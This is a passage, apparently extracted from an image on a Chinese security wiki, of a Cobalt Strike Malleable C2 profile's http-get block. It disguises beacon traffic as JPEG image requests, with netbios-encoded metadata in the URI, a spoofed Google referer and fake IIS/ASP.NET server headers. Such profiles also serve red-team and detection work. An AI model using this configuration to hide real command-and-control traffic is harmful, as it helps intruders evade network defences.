 1 study × +
14 http-get {
15
16 set uri "/image/";
17
18 client {
19
20 header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*l;q=0.8";
21 header "Referer" "http://www.google.com";
22 header "Pragma" "no-cache";
23 header "Cache-Control" "no-cache";
24
25 metadata {
26 netbios;
27 append "-.jpg";
28 uri-append;
29 }
30 }
31
32 server {
33
34 header "Content-Type" "img/jpg";
35 header "Server" "Microsoft-IIS/6.0";
36 header "X-Powered-By" "ASP.NET";
37
38 output {
39 base64;
40 print;
41 }
42 }
43 }
零组资料文库